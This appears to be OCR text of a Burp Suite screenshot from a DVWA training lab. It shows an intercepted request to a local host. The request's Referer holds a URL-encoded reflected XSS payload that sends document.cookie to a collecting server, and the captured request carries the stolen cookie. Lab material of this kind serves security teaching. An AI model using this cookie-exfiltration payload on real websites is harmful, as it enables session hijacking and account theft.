 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bogus.php?output=security=low;%20 HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3D%22http%3A%2F%2F192.168.149.128%2Fbogus.php%3Foutput%3D%22%2Bdocume
nt.cookie%3B%3C%2Fscript%3E
Connection: close